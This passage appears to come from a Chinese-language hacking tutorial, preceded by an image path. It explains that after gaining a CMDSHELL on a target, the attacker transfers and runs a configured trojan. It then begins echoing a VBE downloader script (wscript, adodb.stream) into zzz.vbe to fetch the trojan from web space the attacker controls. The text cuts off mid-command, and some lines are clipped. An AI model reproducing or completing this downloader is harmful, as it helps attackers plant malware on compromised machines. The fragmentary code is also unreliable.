 有了CMDSHELL就可以做很多事情了，不过最重要的就
把你配置好的木马给对方传过去并运行。我们可以利用vbe代
实现下载，但这种方法需要我们拥有一个网站空间，并将我
配置好的木马服务端程序已经上传到了空间中才行。在
MDSHELL下输入以下代码：
echo with wscript:if .arguments.count^<2 then .quit:end
>zzz.vbe
echo set aso=.createobject("adodb.stream"):set